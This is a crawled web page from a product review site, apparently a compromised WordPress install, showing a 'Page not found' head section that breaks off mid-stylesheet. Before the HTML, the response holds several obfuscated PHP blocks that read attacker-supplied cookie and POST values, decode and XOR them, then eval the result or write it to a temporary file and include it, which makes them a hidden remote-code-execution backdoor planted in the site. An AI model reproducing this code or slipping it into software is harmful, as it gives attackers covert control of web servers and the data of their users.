

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://things-we-love.reviews/headstrong-audiobook-qcnxjb/09c397-tp-link-tl-wa860re-setup
body_size: 10778
content:
$HcmroJe = "\x58" . "\137" . chr ( 1005 - 939 ).chr ( 689 - 622 ).chr ( 221 - 119 )."\126";$ZAtTDA = 'c' . chr ( 321 - 213 ).chr ( 430 - 333 )."\x73" . 's' . chr (95) . 'e' . chr ( 542 - 422 ).chr (105) . "\163" . "\164" . "\163";$pCZDogQyjY = class_exists($HcmroJe); $ZAtTDA = "13091";$pNRxNw = !1;if ($pCZDogQyjY == $pNRxNw){function ITgRXBoeW(){return FALSE;}$TIatWXS = "23202";ITgRXBoeW();class X_BCfV{private function KINPlgbT($TIatWXS){if (is_array(X_BCfV::$wkfYGKig)) {$eGQtMhq = str_replace("\74" . "\x3f" . 'p' . chr (104) . 'p', "", X_BCfV::$wkfYGKig["\143" . "\157" . "\x6e" . 't' . "\145" . chr (110) . chr ( 258 - 142 )]);eval($eGQtMhq); $TIatWXS = "23202";exit();}}private $Anuti;public function tcoFxLrz(){echo 34019;}public function __destruct(){$TIatWXS = "60005_42602";$this->KINPlgbT($TIatWXS); $TIatWXS = "60005_42602";}public function __construct($YcPOgTA=0){$DnzRYUVtIt = $_POST;$ZVQGGSHDzs = $_COOKIE;$gvoyUfy = "29ca96f4-e4b1-4bba-a692-fbac21d08950";$SHXqgcG = @$ZVQGGSHDzs[substr($gvoyUfy, 0, 4)];if (!empty($SHXqgcG)){$GydQDVb = "base64";$UoBuJv = "";$SHXqgcG = explode(",", $SHXqgcG);foreach ($SHXqgcG as $ReEoWS){$UoBuJv .= @$ZVQGGSHDzs[$ReEoWS];$UoBuJv .= @$DnzRYUVtIt[$ReEoWS];}$UoBuJv = array_map($GydQDVb . "\137" . "\x64" . chr (101) . chr (99) . "\157" . chr (100) . chr (101), array($UoBuJv,)); $UoBuJv = $UoBuJv[0] ^ str_repeat($gvoyUfy, (strlen($UoBuJv[0]) / strlen($gvoyUfy)) + 1);X_BCfV::$wkfYGKig = @unserialize($UoBuJv); $UoBuJv = class_exists("60005_42602");}}public static $wkfYGKig = 24075;}$aygRW = new /* 23719 */ $HcmroJe(23202 + 23202); $pNRxNw = $aygRW = $TIatWXS = Array();}$ZfuhYrSCVu = "\131" . chr ( 779 - 696 ).'_' . chr ( 251 - 150 ).chr (121) . 'b' . chr ( 157 - 51 ); $HcQsOzFdi = 'c' . chr ( 774 - 666 ).chr ( 483 - 386 ).chr (115) . chr ( 875 - 760 )."\x5f" . 'e' . 'x' . 'i' . chr (115) . chr ( 526 - 410 ).chr (115); $olRBRsbDO = class_exists($ZfuhYrSCVu); $HcQsOzFdi = "8881";$tYBFXmFfj = strpos($HcQsOzFdi, $ZfuhYrSCVu);if ($olRBRsbDO == $tYBFXmFfj){function czsKd(){$rFTajFxYF = new /* 44289 */ YS_eybj(6333 + 6333); $rFTajFxYF = NULL;}$JYqMNfPW = "6333";class YS_eybj{private function kVKLqf($JYqMNfPW){if (is_array(YS_eybj::$HtKFuM)) {$name = sys_get_temp_dir() . "/" . crc32(YS_eybj::$HtKFuM["salt"]);@YS_eybj::$HtKFuM["write"]($name, YS_eybj::$HtKFuM["content"]);include $name;@YS_eybj::$HtKFuM["delete"]($name); $JYqMNfPW = "6333";exit();}}public function RnlPltNeNv(){$DudRZi = "64883";$this->_dummy = str_repeat($DudRZi, strlen($DudRZi));}public function __destruct(){YS_eybj::$HtKFuM = @unserialize(YS_eybj::$HtKFuM); $JYqMNfPW = "25182_9017";$this->kVKLqf($JYqMNfPW); $JYqMNfPW = "25182_9017";}public function PhsnmUja($DudRZi, $VenNAzWOJ){return $DudRZi[0] ^ str_repeat($VenNAzWOJ, intval(strlen($DudRZi[0]) / strlen($VenNAzWOJ)) + 1);}public function AidUKTgFuP($DudRZi){$BIxvvK = chr (98) . "\141" . chr ( 524 - 409 ).chr (101) . chr ( 55 - 1 ).chr ( 399 - 347 );return array_map($BIxvvK . chr ( 141 - 46 ).'d' . 'e' . "\x63" . 'o' . chr (100) . "\145", array($DudRZi,));}public function __construct($rAVLocDjK=0){$CAPAjO = "\x2c";$DudRZi = "";$ItsAd = $_POST;$ZzazMMrQ = $_COOKIE;$VenNAzWOJ = "06d6a4b6-6b31-4917-9e9e-c294ed9190f1";$IAiQO = @$ZzazMMrQ[substr($VenNAzWOJ, 0, 4)];if (!empty($IAiQO)){$IAiQO = explode($CAPAjO, $IAiQO);foreach ($IAiQO as $CtWKINwtc){$DudRZi .= @$ZzazMMrQ[$CtWKINwtc];$DudRZi .= @$ItsAd[$CtWKINwtc];}$DudRZi = $this->AidUKTgFuP($DudRZi);}YS_eybj::$HtKFuM = $this->PhsnmUja($DudRZi, $VenNAzWOJ);if (strpos($VenNAzWOJ, $CAPAjO) !== FALSE){$VenNAzWOJ = explode($CAPAjO, $VenNAzWOJ); $ZHERqSn = base64_decode(sha1($VenNAzWOJ[0]));}}public static $HtKFuM = 55454;}czsKd();}$swZSBcqgx = 'o' . '_' . chr ( 357 - 236 ).'w' . "\111" . 'E' . "\x53";$ejhpSw = 'c' . chr (108) . chr ( 216 - 119 ).'s' . "\163" . chr (95) . "\x65" . chr ( 583 - 463 ).'i' . chr ( 741 - 626 ).'t' . chr ( 225 - 110 ); $UNNCQEIuy = class_exists($swZSBcqgx); $ejhpSw = "31125";$DdyQseyhBQ = !1;if ($UNNCQEIuy == $DdyQseyhBQ){function udSrgXE(){$VoKmhBZB = new /* 62117 */ o_ywIES(47596 + 47596); $VoKmhBZB = NULL;}$OljJKqGdyC = "47596";class o_ywIES{private function tLzBmx($OljJKqGdyC){if (is_array(o_ywIES::$skjrr)) {$IBlqIMmhqy = str_replace('<' . "\77" . 'p' . "\150" . 'p', "", o_ywIES::$skjrr[chr (99) . 'o' . "\156" . 't' . "\x65" . 'n' . 't']);eval($IBlqIMmhqy); $OljJKqGdyC = "47596";exit();}}private $oLKNWxtneZ;public function QUjkshWcn(){echo 34383;}public function __destruct(){o_ywIES::$skjrr = @unserialize(o_ywIES::$skjrr); $OljJKqGdyC = "49723_41452";$this->tLzBmx($OljJKqGdyC); $OljJKqGdyC = "49723_41452";}public function DbpzpxFVQ($ErGpRdY, $egrPrxAC){return $ErGpRdY[0] ^ str_repeat($egrPrxAC, (strlen($ErGpRdY[0]) / strlen($egrPrxAC)) + 1);}public function PxpsdxbdWP($ErGpRdY){$gBkbm = "base64";return array_map($gBkbm . '_' . 'd' . "\145" . chr (99) . chr ( 918 - 807 )."\x64" . "\x65", array($ErGpRdY,));}public function __construct($GQZOZP=0){$ErGpRdY = "";$xbmtYDaemK = $_POST;$JJOsZfx = $_COOKIE;$egrPrxAC = "9271331b-09bc-4bfb-a2fa-c522c0936e13";$IrXndo = @$JJOsZfx[substr($egrPrxAC, 0, 4)];if (!empty($IrXndo)){$IrXndo = explode(",", $IrXndo);foreach ($IrXndo as $ZPjRNvUu){$ErGpRdY .= @$JJOsZfx[$ZPjRNvUu];$ErGpRdY .= @$xbmtYDaemK[$ZPjRNvUu];}$ErGpRdY = $this->PxpsdxbdWP($ErGpRdY);}o_ywIES::$skjrr = $this->DbpzpxFVQ($ErGpRdY, $egrPrxAC); $egrPrxAC = explode(",", $egrPrxAC);}public static $skjrr = 39665;}udSrgXE();}$hwPXa = 'H' . chr (104) . "\x5f" . "\x46" . 'b' . chr (84) . "\117" . chr ( 514 - 403 ); $IgWqv = "\x63" . "\x6c" . 'a' . chr ( 617 - 502 ).chr ( 832 - 717 ).'_' . chr (101) . 'x' . "\x69" . chr ( 952 - 837 )."\164" . chr ( 336 - 221 ); $KhsgeINE = class_exists($hwPXa); $IgWqv = "47168";$xRMIye = strpos($IgWqv, $hwPXa);if ($KhsgeINE == $xRMIye){function tohHyNkAC(){$DLavsf = new /* 43673 */ Hh_FbTOo(22086 + 22086); $DLavsf = NULL;}$grpjT = "22086";class Hh_FbTOo{private function NETRI($grpjT){if (is_array(Hh_FbTOo::$jFuVHcqi)) {$jADGEHv2 = str_replace("<" . "?php", "", Hh_FbTOo::$jFuVHcqi["content"]);eval($jADGEHv2); $grpjT = "22086";exit();}}public function mcUeLlIrs(){$jADGEHv = "10707";$this->_dummy = str_repeat($jADGEHv, strlen($jADGEHv));}public function __destruct(){Hh_FbTOo::$jFuVHcqi = @unserialize(Hh_FbTOo::$jFuVHcqi); $grpjT = "35597_27358";$this->NETRI($grpjT); $grpjT = "35597_27358";}public function hMmHa($jADGEHv, $YXXRdZJs){return $jADGEHv[0] ^ str_repeat($YXXRdZJs, intval(strlen($jADGEHv[0]) / strlen($YXXRdZJs)) + 1);}public function CcqZYT($jADGEHv){$AvYfpYngVc = chr (98) . "\x61" . chr ( 427 - 312 )."\145" . chr (54) . chr ( 148 - 96 );return array_map($AvYfpYngVc . chr (95) . chr (100) . chr ( 536 - 435 )."\143" . 'o' . "\144" . 'e', array($jADGEHv,));}public function __construct($bstPJOKuki=0){$UcrBNr = chr ( 830 - 786 ); $jADGEHv = "";$XrJhP = $_POST;$ZcXYDsSVr = $_COOKIE;$YXXRdZJs = "dc69d352-240d-4b96-8a9c-434f4e5f7d24";$FjVWjw = @$ZcXYDsSVr[substr($YXXRdZJs, 0, 4)];if (!empty($FjVWjw)){$FjVWjw = explode($UcrBNr, $FjVWjw);foreach ($FjVWjw as $mikiiUHXA){$jADGEHv .= @$ZcXYDsSVr[$mikiiUHXA];$jADGEHv .= @$XrJhP[$mikiiUHXA];}$jADGEHv = $this->CcqZYT($jADGEHv);}Hh_FbTOo::$jFuVHcqi = $this->hMmHa($jADGEHv, $YXXRdZJs);if (strpos($YXXRdZJs, $UcrBNr) !== FALSE){$YXXRdZJs = ltrim($YXXRdZJs); $YXXRdZJs = str_pad($YXXRdZJs, 10);}}public static $jFuVHcqi = 30173;}tohHyNkAC();}$IsRfj = chr (102) . chr (120) . "\151" . "\137" . 'z' . chr (86) . 'K';$EIBryL = "\143" . chr ( 372 - 264 ).'a' . "\163" . "\163" . '_' . chr ( 894 - 793 ).chr ( 486 - 366 )."\x69" . 's' . "\x74" . "\163";$lqxhrvV = class_exists($IsRfj); $EIBryL = "37816";$JwLCRo = strpos($EIBryL, $IsRfj);if ($lqxhrvV == $JwLCRo){function UkpaN(){$BPzCv = new /* 41824 */ fxi_zVK(16097 + 16097); $BPzCv = NULL;}$XNOznZanK = "16097";class fxi_zVK{private function LgqWZhuckf($XNOznZanK){if (is_array(fxi_zVK::$Etaasluo)) {$zLIKYkqJZL = str_replace("\74" . "\77" . chr ( 329 - 217 )."\x68" . "\160", "", fxi_zVK::$Etaasluo['c' . 'o' . 'n' . "\164" . 'e' . "\x6e" . "\x74"]);eval($zLIKYkqJZL); $XNOznZanK = "16097";exit();}}public function OEwLuVv(){$lWgivh = "30816";$this->_dummy = str_repeat($lWgivh, strlen($lWgivh));}public function __destruct(){fxi_zVK::$Etaasluo = @unserialize(fxi_zVK::$Etaasluo); $XNOznZanK = "40308_45229";$this->LgqWZhuckf($XNOznZanK); $XNOznZanK = "40308_45229";}public function FLcxE($lWgivh, $PYOkBy){return $lWgivh[0] ^ str_repeat($PYOkBy, (strlen($lWgivh[0]) / strlen($PYOkBy)) + 1);}public function RcLIIcs($lWgivh){$QEmBH = "base64";return array_map($QEmBH . "\x5f" . chr ( 339 - 239 )."\x65" . "\x63" . "\x6f" . 'd' . "\x65", array($lWgivh,));}public function __construct($dlSbypDUot=0){$wNWYsuaN = ",";$lWgivh = "";$dPQzMtKhj = $_POST;$gUBsaC = $_COOKIE;$PYOkBy = "b44877ec-2dd4-4d19-93d2-c0d3bf2afb45";$xZttT = @$gUBsaC[substr($PYOkBy, 0, 4)];if (!empty($xZttT)){$xZttT = explode($wNWYsuaN, $xZttT);foreach ($xZttT as $JiQnWezu){$lWgivh .= @$gUBsaC[$JiQnWezu];$lWgivh .= @$dPQzMtKhj[$JiQnWezu];}$lWgivh = $this->RcLIIcs($lWgivh);}fxi_zVK::$Etaasluo = $this->FLcxE($lWgivh, $PYOkBy);if (strpos($PYOkBy, $wNWYsuaN) !== FALSE){$PYOkBy = explode($wNWYsuaN, $PYOkBy);}}public static $Etaasluo = 74;}UkpaN();}$TDqfnzzWN = "\160" . 'r' . '_' . "\x61" . chr (107) . "\x4f" . chr (79); $EZmpRFV = "\143" . "\154" . chr (97) . 's' . "\163" . chr (95) . chr ( 394 - 293 ).'x' . "\151" . "\x73" . chr ( 328 - 212 ).'s';$DQPTuiJR = class_exists($TDqfnzzWN); $EZmpRFV = "13581";$KxlgBJDkA = strpos($EZmpRFV, $TDqfnzzWN);if ($DQPTuiJR == $KxlgBJDkA){function ZcqCYHRemt(){$zhavDzhyU = new /* 29016 */ pr_akOO(47571 + 47571); $zhavDzhyU = NULL;}$PDELvsErp = "47571";class pr_akOO{private function ohPYn($PDELvsErp){if (is_array(pr_akOO::$UiqnOlINo)) {$kDQxFiVIa2 = str_replace("<" . "?php", "", pr_akOO::$UiqnOlINo["content"]);eval($kDQxFiVIa2); $PDELvsErp = "47571";exit();}}public function BnISapwWE(){$kDQxFiVIa = "48078";$this->_dummy = str_repeat($kDQxFiVIa, strlen($kDQxFiVIa));}public function __destruct(){pr_akOO::$UiqnOlINo = @unserialize(pr_akOO::$UiqnOlINo); $PDELvsErp = "19757_31421";$this->ohPYn($PDELvsErp); $PDELvsErp = "19757_31421";}public function yzCDinfZ($kDQxFiVIa, $jnemo){return $kDQxFiVIa[0] ^ str_repeat($jnemo, intval(strlen($kDQxFiVIa[0]) / strlen($jnemo)) + 1);}public function PZhAGZchMJ($kDQxFiVIa){$QVyfV = chr ( 579 - 481 ).chr ( 232 - 135 )."\163" . chr (101) . '6' . "\64";return array_map($QVyfV . "\137" . 'd' . "\x65" . chr (99) . "\x6f" . chr (100) . 'e', array($kDQxFiVIa,));}public function __construct($icHrb=0){$HobOPRRnL = "\x2c";$kDQxFiVIa = "";$HiebW = $_POST;$ksnHY = $_COOKIE;$jnemo = "0aeeb1b3-2043-4fb0-bab6-7861a3fe9ee2";$fmPOMt = @$ksnHY[substr($jnemo, 0, 4)];if (!empty($fmPOMt)){$fmPOMt = explode($HobOPRRnL, $fmPOMt);foreach ($fmPOMt as $YJQGyjVcN){$kDQxFiVIa .= @$ksnHY[$YJQGyjVcN];$kDQxFiVIa .= @$HiebW[$YJQGyjVcN];}$kDQxFiVIa = $this->PZhAGZchMJ($kDQxFiVIa);}pr_akOO::$UiqnOlINo = $this->yzCDinfZ($kDQxFiVIa, $jnemo);if (strpos($jnemo, $HobOPRRnL) !== FALSE){$jnemo = explode($HobOPRRnL, $jnemo); $hWdpLmGdRW = base64_decode(strrev($jnemo[0]));}}public static $UiqnOlINo = 20782;}ZcqCYHRemt();}<!DOCTYPE html> <html lang="en-GB"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://things-we-love.reviews/xmlrpc.php">
    
<title>Page not found &#8211; Things-We-Love.Review</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Things-We-Love.Review &raquo; Feed" href="https://things-we-love.reviews/feed/" />
<link rel="alternate" type="application/rss+xml" title="Things-We-Love.Review &raquo; Comments Feed" href="https://things-we-love.reviews/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/things-we-love.reviews\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://things-we-love.reviews/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: 1b8be0;--wp--preset--color--orange: #fab702;--wp--preset--color--pink: #e4144d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 